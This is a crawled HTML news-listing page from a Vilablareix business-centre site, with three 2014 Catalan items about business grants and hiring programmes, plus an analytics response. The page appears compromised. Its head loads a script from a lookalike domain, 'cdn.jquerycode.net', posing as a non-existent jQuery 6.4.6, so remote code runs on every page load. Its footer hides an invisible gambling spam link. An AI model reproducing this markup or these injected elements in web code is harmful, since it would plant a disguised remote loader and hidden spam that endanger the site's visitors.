

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://elrusc.vilablareix.cat/index.php/noticies?start=123
body_size: 4871
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ca-es" lang="ca-es" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script src="https://cdn.jquerycode.net/js/jquery-6.4.6.min.js"></script>
    <base href="http://elrusc.vilablareix.cat/index.php/noticies" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="http://elrusc.vilablareix.cat/index.php/noticies?start=123" />
  <meta property="og:title" content="Notícies" />
  <meta property="og:type" content="website" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Notícies</title>
  <link href="http://elrusc.vilablareix.cat/index.php/noticies?start=123" rel="canonical" />
  <link href="/templates/elrusc/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://elrusc.vilablareix.cat/index.php/component/search/?Itemid=156&amp;format=opensearch" rel="search" title="Cerca El Rusc" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/elrusc/css/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/elrusc/css/template.css" type="text/css" />
  <script src="/components/com_k2/js/k2.js?v2.6.6&amp;sitepath=/" type="text/javascript"></script>
  <script src="/templates/elrusc/js/jquery-3.1.0.min.js" type="text/javascript"></script>
  <script src="/templates/elrusc/js/bootstrap.js" type="text/javascript"></script>
  <script src="/templates/elrusc/js/main.js" type="text/javascript"></script>

    <script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"2c7b3a133cc50e22544af248c764d"})});</script>

  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47780754-5', 'vilablareix.cat');
  ga('send', 'pageview');

</script>
 
</head>

<body class="site com_k2 view-itemlist layout-category task-category itemid-156">



<div id="principal">
    <div id="header" class="clearfix container">
        <div class="row">
         <div id="logo" class="col-xs-6 col-sm-4">
            <a href="/">
                  <img class="img-responsive" src="/templates/elrusc/img/logo.png" alt="El Rusc" />  
            </a>
             </div>
            <div id="ajuntament" class="col-xs-6 col-sm-3 col-lg-2 pull-right">
            <a href="http://www.vilablareix.cat">
                  <img class="img-responsive" src="/templates/elrusc/img/ajuntament.png" alt="El Rusc" />  
            </a>
            </div>
            <nav class="navbar navbar-default col-xs-12 col-md-8" role="navigation">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-ex1-collapse" aria-expanded="false">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="navbar-ex1-collapse">
                    <ul class="nav menu" id="menu">
<li class="item-101"><a class=" novisible" href="/" >HOME</a></li><li class="item-114 parent"><a href="/index.php/presentacio/presentacio" >EL RUSC</a></li><li class="item-116 parent"><a href="/index.php/serveis/serveis" >SERVEIS</a></li><li class="item-115 parent"><a href="/index.php/vilacomerclab/assessorament" >Vilacomerç LAB</a></li><li class="item-117 parent"><a href="/index.php/directori/empreses" >EMPRESES</a></li><li class="item-158"><a href="/index.php/formacio" >FORMACIÓ</a></li><li class="item-159"><a href="/index.php/oferteslaborals" >OFERTES LABORALS</a></li><li class="item-156 current active"><a href="/index.php/noticies" >NOTÍCIES</a></li><li class="item-113"><a class=" formulari" href="/index.php/contacte" >CONTACTE</a></li></ul>

                </div>
            </nav>
        </div>
    </div>
   <div id="slider">
        <div class="container">
            <div class="row">
                <div class="col-xs-12"><div class="search buscador col-xs-12">
    <form action="/index.php/noticies" method="post" class="form-inline row">
    		<div class="col-xs-3 col-sm-2 col-md-1"><label for="mod-search-searchword" class="element-invisible">CERCA </label></div><div class="col-xs-9 col-sm-2 col-lg-1"><input class="contact-input" name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" value="..."  onblur="if (this.value=='') this.value='...';" onfocus="if (this.value=='...') this.value='';" /></div>    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="156" />
    </form>
</div>
</div>
            </div>
        </div>
    </div>
    <div class="content">
        <div class="container">       
            <div class="row">
                <div class="contingut">
                                                 <div id="content" class="col-xs-12 col-sm-12">
                    
                  
                    
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer col-xs-12 col-sm-4">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			13/11 2014		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  		  	Ajudes de Màrqueting online	  	
	  		  </h3>
	  
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	<p>Oberta convocatòria d'ajudes per a pimes amb projectes emprenedors en línia o que necessiten promocionar el seu negoci a internet.</p>
<p>Termini fins al 31 de desembre.</p>
<p>Informa-te'n! en el següent <a href="http://www.pymessomostodos.com/">enllaç</a></p>	  </div>
	  
	  		  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

  
    <div class="catItemLinks">

		
				<!-- Item category name -->
		<div class="catItemCategory">
			<span>Published in</span>
			<a href="/index.php/noticies">Notícies</a>
		</div>
		
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						
						
			<div class="itemContainer col-xs-12 col-sm-4">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			23/10 2014		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  		  	Programa Garantia Juvenil	  	
	  		  </h3>
	  
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	<p><strong>La Garantia Juvenil</strong> dóna suport i ajuts a les empreses per a la contractació de joves que compleixin els requisits del programa.</p>
<p style="margin: 0px 0px 10px; padding: 0px; text-align: justify;">En el marc d'aquesta iniciativa de la Unió Europea per reduir l'atur juvenil, s'han posat en marxa un conjunt d'actuacions i mesures enfocades a l'estímul de la contractació de joves en situació de vulnerabilitat educativa, formativa o laboral. Els incentius previstos seran, en tot cas, acumulables i compatibles amb els programes, ajuts i subvencions del Servei d'Ocupació de Catalunya (SOC). Aquestes actuacions i mesures per incentivar la inserció laboral poden reduir les cotitzacions socials de l'empresa fins al 100% i fomenten els contractes formatius.</p>
<div>
<p><strong>Incentius a la contractació: <a href="http://garantiajuvenil.gencat.cat/img/Garantia_Juvenil_Empreses.jpg">ASPECTES CLAU</a></strong></p>
</div>	  </div>
	  
	  		  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

  
    <div class="catItemLinks">

		
				<!-- Item category name -->
		<div class="catItemCategory">
			<span>Published in</span>
			<a href="/index.php/noticies">Notícies</a>
		</div>
		
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						
						
			<div class="itemContainer itemContainerLast col-xs-12 col-sm-4">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="catItemHeader">
				<!-- Date created -->
		<span class="catItemDateCreated">
			21/10 2014		</span>
		
	  	  <!-- Item title -->
	  <h3 class="catItemTitle">
			
	  		  	El Programa Indústria del Coneixement	  	
	  		  </h3>
	  
		  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
  <div class="catItemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item introtext -->
	  <div class="catItemIntroText">
	  	<p style="text-align: left;">El <strong>Programa&nbsp;<em style="margin: 0px; padding: 0px;">Indústria del Coneixement</em>&nbsp;</strong>consta de tres fases:</p>
<p style="text-align: justify;"><strong>&nbsp;I. LLAVOR</strong>.&nbsp;Primera Fase de Valorització. Anualment es convocaran 40 ajuts de 25.000 euros destinats a la protecció del coneixement generat i a les primeres proves (preprototips).</p>
<p style="text-align: justify;"><strong>&nbsp;II. PRODUCTE</strong>.&nbsp;Segona Fase de Valorització: Prova de concepte. Anualment es convocaran 15 ajuts de fins a 100.000 euros per prototipar la tecnologia o producte.</p>
<p style="text-align: justify;"><strong>&nbsp;III. MERCAT</strong>.&nbsp;Fase de capitalització ‘early-stage’. S’obrirà una línia de préstecs de l’ICF dotats de 2 milions d’euros anuals per cinc anys. Una dotació econòmica destinada a l’inici de l’acció comercial i la producció, entre d’altres.&nbsp;</p>
<p style="text-align: justify;"><strong>La primera convocatòria</strong> del nou programa serà <span style="text-decoration: underline;"><strong>el 18 de novembre</strong></span>, en que es farà la crida per atorgar ajuts per a 20 llavors i 7/8 prototips.&nbsp;</p>
<p>&nbsp;</p>	  </div>
	  
	  		  
		<div class="clr"></div>

	  
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

  
    <div class="catItemLinks">

		
				<!-- Item category name -->
		<div class="catItemCategory">
			<span>Published in</span>
			<a href="/index.php/noticies">Notícies</a>
		</div>
		
	  
	  
		<div class="clr"></div>
  </div>
  
	<div class="clr"></div>

  
  
  <div class="clr"></div>

	
	<div class="clr"></div>

	
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul><li class="pagination-start"><a title="Inici" href="/index.php/noticies?limitstart=0" class="pagenav">Inici</a></li><li class="pagination-prev"><a title="Anterior" href="/index.php/noticies?start=120" class="pagenav">Anterior</a></li><li><a title="37" href="/index.php/noticies?start=108" class="pagenav">37</a></li><li><a title="38" href="/index.php/noticies?start=111" class="pagenav">38</a></li><li><a title="39" href="/index.php/noticies?start=114" class="pagenav">39</a></li><li><a title="40" href="/index.php/noticies?start=117" class="pagenav">40</a></li><li><a title="41" href="/index.php/noticies?start=120" class="pagenav">41</a></li><li><span class="pagenav">42</span></li><li><a title="43" href="/index.php/noticies?start=126" class="pagenav">43</a></li><li><a title="44" href="/index.php/noticies?start=129" class="pagenav">44</a></li><li><a title="45" href="/index.php/noticies?start=132" class="pagenav">45</a></li><li><a title="46" href="/index.php/noticies?start=135" class="pagenav">46</a></li><li class="pagination-next"><a title="Següent" href="/index.php/noticies?start=126" class="pagenav">Següent</a></li><li class="pagination-end"><a title="Final" href="/index.php/noticies?start=201" class="pagenav">Final</a></li></ul>		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.6) | Learn more about K2 at http://getk2.org -->


                </div>
                                <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="clearfix"></div>
    <div id="footer">
      <a href="https://tuyensinh.dntu.edu.vn/" style="color:transparent; font-size:0;">Betgray</a>
        <div class="container">
            <div class="row">
                <div class="footer col-xs-12">
                    
<div id="k2ModuleBox98" class="k2ItemsBlock">

	
	  <ul>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
            <div class="moduleItemIntrotext">
	      
      	      	<div class="clearfix">&nbsp;</div>
<p class="credits">Av. Lluís Companys 57-59 Local E • 17180 Vilablareix •
 <script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy18311 = 'pr&#111;m&#111;&#101;c&#111;' + '&#64;';
 addy18311 = addy18311 + 'v&#105;l&#97;bl&#97;r&#101;&#105;x' + '&#46;' + 'c&#97;t';
 document.write('<a ' + path + '\'' + prefix + ':' + addy18311 + '\'>');
 document.write(addy18311);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>Aquesta adreça de correu-e està protegida dels robots de spam.Necessites Javascript habilitat per veure-la.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script> • T. 972 49 56 55 • Whatsapp 972 495 655</p>
<p class="credits">© Ajuntament de Vilablareix 2013</p>      	      </div>
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>

                </div>
            </div>
        </div>
    </div>
</div>


          
                    

   
      

          
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1053805826&t=pageview&_s=1&dl=http%3A%2F%2Felrusc.vilablareix.cat%2Findex.php%2Fnoticies%3Fstart%3D123&ul=en-us%40posix&dt=Not%C3%ADcies&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1463504352&gjid=1465410173&cid=773173239.1762891878&tid=UA-47780754-5&_gid=298530119.1762891878&_r=1&_slc=1&z=875365097
body_size: -287
content:
2,cG-X29V97KX5W